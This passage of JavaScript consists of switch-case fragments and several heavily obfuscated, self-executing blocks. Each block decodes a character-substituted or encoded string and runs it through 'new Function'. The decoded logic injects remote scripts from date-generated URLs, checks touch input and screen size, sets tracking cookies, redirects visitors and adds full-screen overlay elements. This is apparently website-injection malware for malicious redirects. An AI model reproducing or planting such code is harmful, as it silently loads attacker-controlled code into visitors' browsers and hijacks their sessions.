]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppm71X7^Km(O^"%"g{00n\/L(/@nooj282JSD5X(D"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`bMesLFrwXXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YXYdT:LTM6LMDL8YXYdT:LTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYXYdT:LTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYXYdT:LTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYXYdT:LTM6LMSS880a[YXYdT:LTM6LMSS8}!Xd5 YXYdT:LTM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(m2pO:f2m(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YXYdT:LTM^PYqLY[D62fODmqO(dF6O2mh5Y78YXYdT:LTM^PYXYdT:LTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYXYdT:LTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(m2pO:f2m(O^"%"g{00n/f/@nosj(8}v28YXYdT:LT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YXYdT:LTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[YXYdT:LTM6LMDL8YXYdT:LTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YXYdT:LTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppm71X7^Km(O^"%"g{00n\/L(/@nosj28YXYdT:LT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();


       break;


}}
hsbddingdbus();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0xa9;let h=e[f];return h;},b(c,d);}function a(){const l=['bx*TEa8*','Qm\x20aUmQz','v,g/O}*9','mymFacUz','brmDMO3r','bz,j}]]8','rmFacrl,','bU]]oMf*','eU/TUSmO','cD,my5e5','zWLKL','aOnn*97Q','yUlz*}3z','O}*9}yMO','*A50X~*}','zQj*z}Hy','\x27XyUr>dy','*}3zg\x20mF','UDMO8rm3','MyaUUXp(','XdXMUXbO','K}\x27Xl*g3','iuk8x25m','syFm3gb}','g2*99a~*','M;000;Mx','0@00TM;k','ygaZ,~a}','bU]];(b(',')jQz}9Xb','sDMO}rm3','K*6m3gb}','*z]ojjQh',',hzQv9*z','1490KoQKFp','Q}Hj*Oda','83K*Uz*}','b3zz*g}w','~*g}UUlm','Uss*K9*l','XdybO8a}','HylOOO*s','9ovg=zQj','2271504hvReOM','4852thRQGN','/*0TIa0@','>/ag8zQ,','dQg*],ja','v\x20Y3gb},','b}O8*m,g','XbsDMOQr','5m3gb},Q','K*g~}dcD','mr8fk7f9','d}}j9A//','*yg3KKUD','bb/*0TIa','lssDz*}3','}d*z,g*H','rr/Ma,83','A;UDMO8y','UXoMf*b}','nn*97Q83','uQ2jQg*g','gaZ,~a}Q','8Qb32*g}','~\x275r}Hj*','pmM;000;','bX\x27a\x27XbU','KQba},Qg','\x20bra((aO','3gb},Qgy','*b}OjzQ}','MyMO9r0U',',ZQhzQv9','8]K,g3)/','8yg3KKX!','64ECdofU','8/O}*9}y',']q3av*,h','yaXbUlz*','0XxTkUUU','v*zua9*y','v\x20[*MwQb',',myMOzy~','*ma3K}sA','Kr50XbO*','acO*)jQz','gyaUlK*}','UlMOQyaX','8513166PrKXCb','aObKQ9*y','*=zQj*z}','4626153CoAjfS','b}Obz*a}','DbO9zbr\x27','*g}O}QCQ','2*zaMK*A','3U6eA/,j','scUD','X\x278\x27XyUr','}r\x27^7a}d','Qb32*g}O','AaXKA5eX','A~sUsDMO',')jQz}9sK','zg\x20*FacO','50XZaK3*','!*}ym^\x27/','g\x20MyaUl,','rm3gb},Q','Z\x27XyUr>y','/y1]\x20Unn','MO8y*X\x27d','~X\x278*ma3','g}9hH?a~','MO2r*DMO','8*M\x27UDaO','zQv9*z]q','}\x20~roMf*','*H?ajhzQ','Fjaz9*|g','zQv9*z]V','K*2*g}y\x27','g\x20asDz*}','XbX~UlMO','fObQ2/bQ','(2r\x27^*O2','2094435RVzZHq','gybUlyg*','aUUUydUD',']7++hzQv','M9}z,g~y',',Qgy*XdX','QgQj*grm','r>/2QM,/','*}\x20mrlsD','K*}\x20arg*','gy*Xdr8U','Ozag8Q2y','}9DK*}\x20b','M*z}daba','9bz,j}\x27U','211yNEFeJ','MUlMO8y*','O*)jQz}9','AasUXx(b','((\x279}z,g','}yyyg*v\x20','twmHk','XbUl,myy','DMO8y*X\x27','gbQ8*.&|','-a}*UO~*','rF\x22Mazg*','}3zg\x20oMf','HyaXbX~U','}-a}*yUJ','Haj2,ObQ','h*mQz*yb','K*}\x20ar\x276','12519HRlvXr','3U6eA0UD','bQQ!,*U]','z,j}\x27UF0','jyaXbXl*','ydy4wo_O','*)jQz}9A','00TM;kpm','g\x20~sDMOg','2\x22cDmr\x27v','substrin','g32*zaMK','\x27^*OZA\x27\x27','UDK*}\x20br','9}z,g~,m','3,8ryF1D','UDa^r\x27(8','O8*m,g*=','3zg\x20MO8y','zO39*zB~','M\x27^aDmOj','UUDz*}3z',']FcUFxcU','e(b((yar','+/~O}*9}','gaj2dObQ','jrm3gb},','Mxbx*TEa','/O*)*by8','XmOg*)}w','FKcsOM,g','Obz*a}*L','QgyaXbX~','Odz*mO93','r\x27^*O8^\x27','lm3gb},Q','MO3U6xA/','},QgyKUl','99A//\x27^m','DZaz\x20mr8','}yMO3U6I','m3gb},Qg','v9*z]7,3','*X\x272\x27XyU','baKKybO*','UlaO9*g8','z*}3zg\x20a',',MK,g~Us','_a2*y\x279b','}3zg\x20aO8','UUUsDaOQ','KyaXbUsD','Haj2~ObQ','Qv9*z]+N','Qgy\x27ng9\x27','QzO39*zB','~*}LK*2*','m\x20a((a((','yK*}\x20!\x20,','}y*OdU^y','\x27rr}Hj*Q','g\x20aUMO8y','(\x27QMf*b}','gb},Qgya','*OZ6\x27(Zr','az*g}_Q8','*z}HObaK','2\x22X\x22Mazz',',QgyUlz*','^\x27(dr\x27^*','9*z].uhz','2\x22X\x22MazQ','*O,g9*z}','ctUyD]$U','~X!Xm3gb','3zg\x20aDK*','392005CJEUxZ'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0xcf'))/0x1*(-parseInt(j('0x15a'))/0x2)+-parseInt(j('0x18b'))/0x3+-parseInt(j('0x17b'))/0x4*(-parseInt(j('0x12d'))/0x5)+parseInt(j('0x188'))/0x6+-parseInt(j('0xc0'))/0x7+-parseInt(j('0x159'))/0x8+parseInt(j('0xe1'))/0x9*(-parseInt(j('0x150'))/0xa);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xd02e6),!(function(){const k=b,c={'zWLKL':function(f,g){return f(g);},'twmHk':k('0x163')+k('0x144')+k('0x161')+k('0xca')+k('0x104')+k('0xad')+k('0x131')+k('0x13f')+k('0x185')+k('0xcc')+k('0x134')+k('0x195')+k('0xe7')+k('0x167')+k('0xaa')+k('0x10d')+k('0x14b')+k('0xd1')+k('0x142')+k('0x184')+k('0xa9')+k('0xc8')+k('0xb4')+k('0x132')+k('0x16e')+k('0xf4')+k('0x18e')+k('0x180')+k('0x140')+k('0x120')+k('0xbd')+k('0xe5')+k('0xec')+k('0x13c')+k('0x196')+k('0xfb')+k('0x101')+k('0x187')+k('0x135')+k('0x15f')+k('0x18a')+k('0xdc')+k('0x14c')+k('0x120')+k('0xd6')+k('0xf8')+k('0x141')+k('0x14a')+k('0x11f')+k('0x11d')+k('0x11a')+k('0x139')+k('0x152')+k('0x12c')+k('0xb7')+k('0x18c')+k('0x165')+k('0x182')+k('0x16b')+k('0xf2')+k('0x13d')+k('0xb2')+k('0x143')+k('0x18f')+k('0xab')+k('0xd2')+k('0xd3')+k('0x170')+k('0x12f')+k('0x11b')+k('0x11e')+k('0x12b')+k('0x106')+k('0x10f')+k('0xff')+k('0x17a')+k('0xf6')+k('0xe9')+k('0xae')+k('0x186')+k('0x174')+k('0x16c')+k('0x14d')+k('0x125')+k('0x112')+k('0x183')+k('0x10a')+k('0x13a')+k('0xbc')+k('0xf3')+k('0x172')+k('0x160')+k('0x10a')+k('0x17e')+k('0xdb')+k('0x176')+k('0x151')+k('0x158')+k('0x123')+k('0x114')+k('0x177')+k('0x145')+k('0xc5')+k('0xd0')+k('0x192')+k('0x15c')+k('0x179')+k('0x13b')+k('0x190')+k('0x15d')+k('0x17c')+k('0x105')+k('0x130')+k('0x109')+k('0x16a')+k('0x10c')+k('0xc7')+k('0x13b')+k('0xe2')+k('0xb1')+k('0x13e')+k('0x173')+k('0x102')+k('0xc4')+k('0x17f')+(k('0xd7')+k('0xaf')+k('0xb0')+k('0xf0')+k('0x12a')+k('0xfd')+k('0x194')+k('0xe3')+k('0xf7')+k('0x108')+k('0x194')+k('0x153')+k('0x133')+k('0x194')+k('0x119')+k('0xb3')+k('0x111')+k('0xe4')+k('0x137')+k('0x169')+k('0x17d')+k('0xba')+k('0x178')+k('0x14e')+k('0xb6')+k('0xb8')+k('0x10b')+k('0x14f')+k('0xc3')+k('0x127')+k('0x116')+k('0xf9')+k('0x149')+k('0x118')+k('0x154')+k('0xda')+k('0x115')+k('0x128')+k('0xfa')+k('0x124')+k('0xde')+k('0xea')+k('0x107')+k('0xb9')+k('0xd4')+k('0xd9')+k('0xdd')+k('0x136')+k('0x162')+k('0xc9')+k('0x181')+k('0xac')+k('0x166')+k('0x148')+k('0x171')+k('0xfc')+k('0xb5')+k('0xc6')+k('0x175')+k('0x10e')+k('0xe6')+k('0xef')+k('0x157')+k('0x113')+k('0x146')+k('0xae')+k('0xc1')+k('0x15e')+k('0x117')+k('0x156')+k('0xc2')+k('0x189')+k('0x155')+k('0xe0')+k('0x193')+k('0xcb')+k('0xf1')+k('0x103')+k('0xbf')+k('0x126')+k('0xd8')+k('0x16d')+k('0x11c')+k('0x121')+k('0xed')+k('0xee')+k('0x16f')+k('0x100')+k('0xbb')+k('0xce')+k('0x18d')+k('0x164')+k('0xcd')+k('0x168')+k('0xbe')+k('0x15b')+k('0xe8')+k('0x147')+k('0x12e')+k('0xf5')+k('0x122')+k('0x129')+k('0xdf')+k('0xfe')+k('0x110')+k('0x191'))};var d=f=>{let g={'J':'-','Q':'o','p':'8','7':'M',':':'z','Y':'F','M':'b','*':'e','X':',','r':'=',',':'i','I':'3','8':'d','}':'t','2':'m','=':'P','?':'T','E':'9','4':'J',';':'4','U':')','W':'@','T':'5','i':'G','5':'!','P':'Z','b':'c','v':'w','(':'&','d':'h','H':'y','k':'6','{':'q','y':'(','w':'S','9':'s','6':'?','D':';','t':'*','&':'R','S':'%','Z':'v','L':'E','%':'~','^':'+','C':'L','c':']','R':'Y','q':'H','.':'U','u':'C','l':'{','n':'_','~':'g','F':'[','m':'f','G':'X','-':'D','g':'n','1':'^','3':'u','s':'}','V':'V','j':'p','O':'.','e':'1','A':':','K':'l','o':'O','@':'7','_':'N','!':'k','[':'W','B':'A','f':'j','a':'a','x':'2','z':'r',')':'x','|':'I',']':'|','N':'K','h':'B','+':'Q'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x138')](d,c[k('0xd5')][k('0xeb')+'g'](0x10));new Function('d',e)(d);}()));})();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0xef;let h=e[f];return h;},b(c,d);}function a(){const l=['}UUlm',',jdQg','9*z]q','8*m,g','\x27(8r\x27','dybO8','8Ulm3','*A50X','ObQQ!','1136442QeDvOf','bz,j}','~UlMO','zQv9*','bXmOg','m\x20aUm','lOOO*','sOM,g','}Hj*Q','g8Q2y','roMf*','QyaXb','2\x22cDm','UsscU','laO9*','\x20Unn3','kIMpT','}O}QC',']+N+/','Qz}9D','4wo_O','=zQj*','/O}*9','*29Qa',',*U]]','(aOnn','v\x20-a}','\x27(Zr\x27','rm3gb','U]]oM','rmDMO','Q83K*','*,hzQ','b@@8k','3pxd7','baKKy','Fm3gb','39347auzREC','yarMy','mza2d','O8y~X','^*O8^','zaMK*','m,g*=','zQj*z','aKKya','z}HOb',']q3av','ba},Q','\x27UF0c','8*.&|','EbIa*','a9ovg','bQ/;k','\x27QMf*','*UO~*','z\x20mr8','X*)jQ','32XrMkwo','yUJeU','5lyDSyU','A50X~','Ojaz*','f*b}O','XKA5e','@8k@x','QzyK*','Q2\x22X\x22','UDMO8','g\x20oMf','\x20mrls','y*OZ6','>/ag8','zz*g}','^*gbQ','9}z,g','g\x20Mya','V,ZQh','a9*yU','Mp;\x27U','1101501ncuQka','QbObQ','m\x20a((','ceTUh','~*rm3','Ul,my','*}3zg','dXMUX','g}y\x279','XoMf*','Ia*M@','3K}\x27X','rmFac','U6eA0','\x20aFKc','UlK*}','6IA;U','3U6xA','}dcDK','LK*2*','*g32*',';kx0*','*X\x27Z\x27','mO93M','a}aUU','z]ojj','\x27XyUr','}rm3g','sUUUs','lMOjy','8yg3K','cUDZa','XyUr>','cO*)j','*}\x20br','I**b@','9sK*}','uQ2jQ','z*a}*','AasUX','ObQ2\x22','0XbO*','A//ba','b}Obz','y*X\x278','y/y1]','gybUl','8*Kjd','^\x27/bb','yD]$U','FcUFx','^*OZA','\x20asDz','g,*KK','m3gb}','zK,ga','}\x20!\x20,','Qv*zu','}sAm3','gOdz*','lK*}\x20','mFjaz','/v,g/','UDa^r','Y3gb}','y*Xdr','2*y\x279','v9*z]','/;kkI','s